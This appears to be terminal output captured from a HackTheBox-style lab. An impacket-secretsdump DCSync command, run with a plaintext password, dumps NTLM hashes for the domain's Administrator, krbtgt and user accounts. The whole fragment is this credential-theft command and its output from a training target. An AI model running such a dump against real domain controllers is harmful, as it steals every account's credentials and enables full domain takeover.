 ┌──(root㉿kali)-[~/Desktop]
└─# impacket-secretsdump administrator.htb/ethan:limpbizkit@10.10.11.42
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
GetChangesAll